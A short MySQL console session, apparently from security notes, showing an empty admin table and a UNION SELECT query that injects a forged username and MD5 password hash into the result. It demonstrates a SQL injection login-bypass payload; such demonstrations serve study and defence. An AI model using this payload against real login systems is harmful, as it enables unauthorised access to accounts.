 mysql> select * from admin
    -> ;
Empty set (0.00 sec)
mysql> select * from admin where username='' union select 1,md5(1);
+----------+----------------------------------+
| username | passwd                           |
+----------+----------------------------------+
| 1        | c4ca4238a0b923820dcc509a6f75849b |
+----------+----------------------------------+
1 row in set (0.00 sec)